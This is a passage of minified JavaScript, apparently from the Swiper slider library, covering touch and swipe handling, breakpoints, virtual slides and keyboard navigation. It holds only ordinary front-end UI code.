p=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),f>0&&i.currentTranslate>this.minTranslate()?(p=!1,n.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,v))):f<0&&i.currentTranslate<this.maxTranslate()&&(p=!1,n.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,v))),p&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(f)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Os()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",a)}}.bind(this),this.onTouchEnd=function(t){var e=this,i=e.touchEventsData,n=e.params,r=e.touches,s=e.rtlTranslate,a=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,h=Os(),d=h-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap click",u),d<300&&h-i.lastClickTime<300&&e.emit("doubleTap doubleClick",u)),i.lastClickTime=Os(),ks(function(){e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=n.followFinger?s?e.translate:-e.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),v=f.position-p.position,g=f.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Os()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*n.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;s&&(b=-b);var x,w,S=!1,E=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(b<e.maxTranslate())n.freeModeMomentumBounce?(b+e.maxTranslate()<-E&&(b=e.maxTranslate()-E),x=e.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(b>e.minTranslate())n.freeModeMomentumBounce?(b-e.minTranslate()>E&&(b=e.minTranslate()+E),x=e.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(n.freeModeSticky){for(var T,_=0;_<l.length;_+=1)if(l[_]>-b){T=_;break}b=-(b=Math.abs(l[T]-b)<Math.abs(l[T-1]-b)||"next"===e.swipeDirection?l[T]:l[T-1])}if(w&&e.once("transitionEnd",function(){e.loopFix()}),0!==e.velocity){if(m=s?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),n.freeModeSticky){var C=Math.abs((s?-b:b)-e.translate),M=e.slidesSizesGrid[e.activeIndex];m=C<M?n.speed:C<2*M?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&S?(e.updateProgress(x),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout(function(){e.setTranslate(x),a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()})},0))})):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()}))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeModeSticky)return void e.slideToClosest();n.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||d>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,k=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<n.slidesPerGroupSkip?1:n.slidesPerGroup){var A=O<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[O+A]?c>=o[O]&&c<o[O+A]&&(P=O,k=o[O+A]-o[O]):c>=o[O]&&(P=O,k=o[o.length-1]-o[o.length-2])}var L=(c-o[P])/k,D=P<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(d>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(L>=n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P)),"prev"===e.swipeDirection&&(L>1-n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||u.target!==e.navigation.nextEl&&u.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(P+D),"prev"===e.swipeDirection&&e.slideTo(P)):u.target===e.navigation.nextEl?e.slideTo(P+D):e.slideTo(P)}}}}.bind(this),e.cssMode&&(this.onScroll=function(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}.bind(this)),this.onClick=function(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}.bind(this);var o=!!e.nested;if(!a.touch&&a.pointerEvents)n.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,o),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("touchstart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(i.start,this.onTouchStart,l),n.addEventListener(i.move,this.onTouchMove,a.passiveListener?{passive:!1,capture:o}:o),n.addEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.addEventListener(i.cancel,this.onTouchEnd,l),Xs||(t.addEventListener("touchstart",Vs),Xs=!0)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,o),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.addEventListener("click",this.onClick,!0),e.cssMode&&r.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs,!0):this.on("observerUpdate",Gs,!0)},detachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support,o=!!e.nested;if(!a.touch&&a.pointerEvents)n.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,o),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("onTouchStart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(i.start,this.onTouchStart,l),n.removeEventListener(i.move,this.onTouchMove,o),n.removeEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.removeEventListener(i.cancel,this.onTouchEnd,l)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,o),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.removeEventListener("click",this.onClick,!0),e.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,n=void 0===i?0:i,r=this.params,s=this.$el,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in a?a[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")});var u=l||this.originalParams,c=r.slidesPerColumn>1,h=u.slidesPerColumn>1,d=r.enabled;c&&!h?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(s.addClass(r.containerModifierClass+"multirow"),(u.slidesPerColumnFill&&"column"===u.slidesPerColumnFill||!u.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=u.direction&&u.direction!==r.direction,p=r.loop&&(u.slidesPerView!==r.slidesPerView||f);f&&e&&this.changeDirection(),Ds(this.params,u);var v=this.params.enabled;Ds(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),d&&!v?this.disable():!d&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",u),p&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-n+this.loopedSlides,0,!1)),this.emit("breakpoint",u)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var n=!1,r=fs(),s="window"===e?r.innerHeight:i.clientHeight,a=Object.keys(t).map(function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:s*e,point:t}}return{value:t,point:t}});a.sort(function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)});for(var o=0;o<a.length;o+=1){var l=a[o],u=l.point,c=l.value;"window"===e?r.matchMedia("(min-width: "+c+"px)").matches&&(n=u):c<=i.clientWidth&&(n=u)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,n=this.classNames,r=this.params,s=this.rtl,a=this.$el,o=this.device,l=this.support,u=(t=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],e=r.containerModifierClass,i=[],t.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(n){t[n]&&i.push(e+n)}):"string"==typeof t&&i.push(e+t)}),i);n.push.apply(n,u),a.addClass([].concat(n).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,n,r,s){var a,o=fs();function l(){s&&s()}Ps(t).parent("picture")[0]||t.complete&&r?l():e?((a=new o.Image).onload=l,a.onerror=l,n&&(a.sizes=n),i&&(a.srcset=i),e&&(a.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},Qs={},Js=function(){function t(){for(var e,i,n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(e=r[0],i=r[1]),i||(i={}),i=Ds({},i),e&&!i.el&&(i.el=e),i.el&&Ps(i.el).length>1){var a=[];return Ps(i.el).each(function(e){var n=Ds({},i,{el:e});a.push(new t(n))}),a}var o=this;o.__swiper__=!0,o.support=js(),o.device=Fs({userAgent:i.userAgent}),o.browser=Rs(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach(function(t){var e=o.modules[t];if(e.params){var n=Object.keys(e.params)[0],r=e.params[n];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===i[n]&&(i[n]={auto:!0}),!(n in i&&"enabled"in r))return;!0===i[n]&&(i[n]={enabled:!0}),"object"!=typeof i[n]||"enabled"in i[n]||(i[n].enabled=!0),i[n]||(i[n]={enabled:!1})}});var l,u,c=Ds({},Ys);return o.useParams(c),o.params=Ds({},c,Qs,i),o.originalParams=Ds({},o.params),o.passedParams=Ds({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach(function(t){o.on(t,o.params.on[t])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Ps,Ds(o,{enabled:o.params.enabled,el:e,classNames:[],slides:Ps(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],u=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(u=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:u[0],move:u[1],end:u[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Os(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,n,r=t.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),n=(this.maxTranslate()-i)*t+i;this.translateTo(n,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)});t.emit("_containerClasses",e.join(" "))}},r.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)}).join(" ")},r.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each(function(i){var n=t.getSlideClasses(i);e.push({slideEl:i,classNames:n}),t.emit("_slideClass",i,n)}),t.emit("_slideClasses",e)}},r.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,n=this.size,r=this.activeIndex,s=1;if(t.centeredSlides){for(var a,o=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(s+=1,(o+=e[l].swiperSlideSize)>n&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(s+=1,(o+=e[u].swiperSlideSize)>n&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)i[c]-i[r]<n&&(s+=1);return s},r.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function n(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},r.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),this.emit("changeDirection"),e&&this.update(),this)},r.mount=function(t){var e=this;if(e.mounted)return!0;var i=Ps(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var n=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Ps(t.shadowRoot.querySelector(n()));return e.children=function(t){return i.children(t)},e}return i.children(n())}();if(0===r.length&&e.params.createElements){var s=hs().createElement("div");r=Ps(s),s.className=e.params.wrapperClass,i.append(s),i.children("."+e.params.slideClass).each(function(t){r.append(t)})}return Ds(e,{$el:i,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(t){return this.initialized?this:!1===this.mount(t)?this:(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit"),this)},r.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,n=this,r=n.params,s=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),e&&(n.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(t){n.off(t)}),!1!==t&&(n.$el[0].swiper=null,i=n,Object.keys(i).forEach(function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}})),n.destroyed=!0,null)},t.extendDefaults=function(t){Ds(Qs,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Os();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},e=t,n=[{key:"extendedDefaults",get:function(){return Qs}},{key:"defaults",get:function(){return Ys}}],(i=null)&&Us(e.prototype,i),n&&Us(e,n),t}();Object.keys(Ks).forEach(function(t){Object.keys(Ks[t]).forEach(function(e){Js.prototype[e]=Ks[t][e]})}),Js.use([$s,Ws]);var Zs=Js;function ta(){return(ta=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ea={update:function(t){var e=this,i=e.params,n=i.slidesPerView,r=i.slidesPerGroup,s=i.centeredSlides,a=e.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,h=u.to,d=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",s?(m=Math.floor(n/2)+r+l,y=Math.floor(n/2)+r+o):(m=n+(r-1)+l,y=r+o);var x=Math.max((b||0)-y,0),w=Math.min((b||0)+m,d.length-1),S=(e.slidesGrid[x]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Ds(e.virtual,{from:x,to:w,offset:S,slidesGrid:e.slidesGrid}),c===x&&h===w&&!t)return e.slidesGrid!==f&&S!==v&&e.slides.css(g,S+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:S,from:x,to:w,slides:function(){for(var t=[],e=x;e<=w;e+=1)t.push(d[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var T=[],_=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var C=c;C<=h;C+=1)(C<x||C>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+C+'"]').remove();for(var M=0;M<d.length;M+=1)M>=x&&M<=w&&(void 0===h||t?_.push(M):(M>h&&_.push(M),M<c&&T.push(M)));_.forEach(function(t){e.$wrapperEl.append(p(d[t],t))}),T.sort(function(t,e){return e-t}).forEach(function(t){e.$wrapperEl.prepend(p(d[t],t))}),e.$wrapperEl.children(".swiper-slide").css(g,S+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var n=i.renderSlide?Ps(i.renderSlide.call(this,t,e)):Ps('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=n),n},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,n=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);i=e+t.length,n=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var s=this.virtual.cache,a={};Object.keys(s).forEach(function(t){var e=s[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),a[parseInt(t,10)+n]=e}),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ia={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){zs(this,{virtual:ta({},ea,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Ds(t.params,e),Ds(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function na(){return(na=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ra={handle:function(t){if(this.enabled){var e=fs(),i=hs(),n=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var s=r.keyCode||r.charCode,a=this.params.keyboard.pageUpDown,o=a&&33===s,l=a&&34===s,u=37===s,c=39===s,h=38===s,d=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&d||l))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&h||o))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(o||l||u||c||h||d)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var p=this.$el,v=p[0].clientWidth,g=p[0].clientHeight,m=e.innerWidth,y=e.innerHeight,b=this.$el.offset();n&&(b.left-=this.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+v,b.top],[b.left,b.top+g],[b.left+v,b.top+g]],w=0;w<x.length;w+=1){var S=x[w];if(S[0]>=0&&S[0]<=m&&S[1]>=0&&S[1]<=y){if(0===S[0]&&0===S[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((o||l||u||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((l||c)&&!n||(o||u)&&n)&&this.slideNext(),((o||u)&&!n||(l||c)&&n)&&this.slidePrev()):((o||l||h||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(l||d)&&this.slideNext(),(o||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var t=hs();this.keyboard.enabled||(Ps(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=hs();this.keyboard.enabled&&(Ps(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},sa={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){zs(this,{keyboard:na({enabled:!1},ra)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var aa={lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return fs().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=hs(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var 